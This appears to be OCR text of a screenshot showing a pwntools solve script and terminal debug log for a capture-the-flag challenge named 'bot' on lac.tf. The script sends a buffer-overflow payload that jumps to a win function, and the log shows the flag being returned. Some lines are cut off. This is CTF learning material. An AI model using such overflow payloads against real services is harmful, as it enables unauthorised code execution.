 Code File Edit Selection View Go Run Terminal Window Help
U.S. Sun Feb 12 12:07 PM
b'Listening on port 46493\n'
[DEBUG] Wrote gdb script to '/tmp/pwn2hvahguq.g
target remote 127.0.0.1:46493
[*] running in new terminal: ['/usr/bin/gdb', '
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb',
[DEBUG] Launching a new terminal: ['/usr/bin/tm
[DEBUG] Received 0x31 bytes:
b'Remote debugging from host 127.0.0.1, por
[DEBUG] Received 0x14 bytes:
b'hi, how can i help?\n'
[DEBUG] Sent 0x51 bytes:
00000000 67 69 76 65 20 6d 65 20 74 68 6
00000010 00 31 31 31 31 31 31 31 31 31 3
00000020 31 31 31 31 31 31 31 31 31 31 3
*
00000040 31 31 31 31 31 31 31 31 8e 12 4
00000050 0a
00000051
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'lol no\n'
lol no
[DEBUG] Received 0x14 bytes:
b"ok here's your flag\n"
ok here's your flag
[DEBUG] Received 0x1b bytes:
b'Detaching from process 368\n'
Detaching from process 368
[DEBUG] Received 0x1b bytes:
b'Detaching from process 384\n'
Detaching from process 384
[DEBUG] Received 0xa bytes:
b'we win!!!!'
we win!!!![DEBUG] Received 0x1c bytes:
b'\n'
b'Child exited with status 0\n'
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with e
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Stopped process '/chal/bot' (pid 363)
root@7e6144b28ed3:/chal#
[0] 0:bash*
solve.py — bot
C bot.c solve.py 1 flag.txt Screenshot 2023-02-10 at 11.15.53 PM.png
solve.py > ...
1 import pwn
2 import time
3 from IPython import embed
4 import warnings
5
6 warnings.filterwarnings(action='ignore', category=BytesWarning)
7
8 elf = pwn.ELF("./bot")
9 libc = elf.libc
10 # p = elf.process()
11 p = pwn.remote("lac.tf", "31180")
12 # libc = pwn.ELF("./libc-6.so")
13
14 pwn.context.binary = elf
15 pwn.context.log_level = "DEBUG"
16 pwn.context(terminal=['tmux', 'split-window', '-h'])
17
18 win_addr = 0x40128E
19
20
21 # p = pwn.gdb.debug("./bot")
22
23 p.recvuntil(b"hi, how can i help?")
24
25 # p.sendline(b"give me the flag\x00" + pwn.cyclic(100))
26
27 offset = pwn.cyclic_find("aoaa")
28 p.sendline(b"give me the flag\x00" + b"1" * offset + pwn.p64(win_addr))
29
30 p.interactive()
31 #
32